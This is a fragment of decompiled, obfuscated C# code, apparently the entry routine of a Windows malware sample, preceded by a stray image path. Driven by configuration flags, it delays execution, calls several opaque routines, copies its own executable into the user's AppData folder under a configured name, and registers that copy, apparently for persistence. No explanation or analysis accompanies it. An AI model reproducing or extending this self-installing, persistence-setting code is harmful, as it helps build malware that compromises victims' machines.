 public static void dXN7qH3IKb()
{
string location = Assembly.GetEntryAssembly().Location;
if (uMi3doK0ax2sOgF8BM.c8pXTKtPLy == 1)
{
uMi3doK0ax2sOgF8BM.wSd7XOOBdV(uMi3doK0ax2sOgF8BM.tlCXHu5ERx);
uMi3doK0ax2sOgF8BM.L6I7Q2AjIm();
}
if (uMi3doK0ax2sOgF8BM.hVbX8TAJdv == 1)
{
Thread.Sleep(Conversions.ToInteger(uMi3doK0ax2sOgF8BM.NqCXI2YOdm[35]) * 1000);
}
if (uMi3doK0ax2sOgF8BM.BgoXbqctA6 == 1)
{
uMi3doK0ax2sOgF8BM.r3J7sfUjHi();
}
if (uMi3doK0ax2sOgF8BM.qNnXEhS2PC == 1)
{
A4gMna0rpU2xsGVDqd.nWjQyA1IpD(location);
}
if (uMi3doK0ax2sOgF8BM.TMgX17kVDT == 1)
{
uMi3doK0ax2sOgF8BM.dlB7KvEpal(uMi3doK0ax2sOgF8BM.OBJXlbtXD4, uMi3doK0ax2sOgF8BM.dlxXM9pgop);
}
if (uMi3doK0ax2sOgF8BM.FQJXcoqV3j == 1)
{
string text = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\" + uMi3doK0ax2sOgF8BM.qTRXoMm9IM + ".exe";
if (!File.Exists(text))
{
uMi3doK0ax2sOgF8BM.AVZ7jpSVa3(text);
File.Copy(location, text);
uMi3doK0ax2sOgF8BM.iAw722OoyA(text);
}
uMi3doK0ax2sOgF8BM.aUO7iEgMZu(uMi3doK0ax2sOgF8BM.qTRXoMm9IM, text);
}
uMi3doK0ax2sOgF8BM.b8YXZunYfS = A4gMna0rpU2xsGVDqd.jZCQFc7SWA(A4gMna0rpU2xsGVDqd.L1dQrJ1A0x(uMi3doK0ax2sOgF8BM.aTrXOqyiQk),
uMi3doK0ax2sOgF8BM.tpEX6XLFwe);
if (uMi3doK0ax2sOgF8BM.nZpXL61nNS == 4)
{
uMi3doK0ax2sOgF8BM.nBn7VtF42N();
}
if (uMi3doK0ax2sOgF8BM.nZpXL61nNS != 4)
{
uMi3doK0ax2sOgF8BM.yWX73wwmgD(uMi3doK0ax2sOgF8BM.nZpXL61nNS, location);
}
}